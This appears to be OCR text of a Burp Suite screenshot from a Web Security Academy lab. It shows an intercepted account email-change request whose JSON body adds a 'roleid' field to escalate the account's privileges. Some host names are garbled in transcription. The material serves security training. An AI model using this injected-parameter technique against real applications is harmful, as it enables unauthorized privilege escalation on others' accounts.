 Request to https://
web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/1.1
2 Host: .web-security-academy.net
3 Cookie: session=BMX6ZsOWciJsBuwwfL3TvFRJnnDAwY4Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 23
10 Origin: https:// web-security-academy.net
11 Referer: https:/ .web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"abc@abc.com",
"roleid":2
}